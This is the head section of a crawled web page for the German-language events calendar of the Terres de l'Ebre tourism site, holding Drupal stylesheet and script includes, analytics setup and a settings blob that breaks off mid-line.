

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/de/agenda/les-aus-de-mar-endins
body_size: 127602
content:
<!DOCTYPE html>
<html lang="de" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Veranstaltungskalender" href="https://terresdelebre.travel/de/agenda/feed/les-aus-de-mar-endins" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Veranstaltungskalender","@id":"https:\/\/terresdelebre.travel\/de\/kalender"}}]}
</script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/de/agenda/les-aus-de-mar-endins" />
<link rel="shortlink" href="https://terresdelebre.travel/de/agenda/les-aus-de-mar-endins" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/de/agenda/les-aus-de-mar-endins" />
<meta property="og:title" content="Veranstaltungskalender" />
    <title>Veranstaltungskalender | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t6kaze");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6kaze");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t6kaze");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.datepicker.min.css?t6kaze");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/themes/jquery.timeentry.css?t6kaze");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t6kaze");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t6kaze");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t6kaze");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t6kaze");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t6kaze");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t6kaze");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t6kaze");
@import url("https://terresdelebre.travel/modules/node/node.css?t6kaze");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t6kaze");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t6kaze");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t6kaze");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t6kaze");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t6kaze");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t6kaze");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/themes/datepicker.1.7.css?t6kaze");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t6kaze");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t6kaze");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t6kaze");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t6kaze");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t6kaze");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t6kaze");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t6kaze");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t6kaze");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t6kaze");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t6kaze");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t6kaze");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t6kaze");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.de.script.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.datepicker.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/misc/ui/jquery.ui.datepicker-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/modules/locale/locale.datepicker.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/jquery.timeentry.pack.js?v=1.4.7"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/de_B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_popup/date_popup.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t6kaze"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});gtag("event", "Warnmeldung", {"event_category":"Nachrichten","event_label":"The subscription service is currently unavailable. Please try again later."});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t6kaze"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"de\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"0vDwi7KtAJV7ppZizRr44FNmwkKSV7knH2glW5t5BDc","jquery_version":"2.1","jquery_version_token":"E-DnEPQVg6ENttoZavBSW0wsIQ8zqptwIVabXF7UpkM","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.de.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.datepicker.min.js":1,"misc\/ui\/jquery.ui.datepicker-1.13.0-backport.js":1,"modules\/locale\/locale.datepicker.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/jquery.timeentry.pack.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/de_B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/date_popup.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/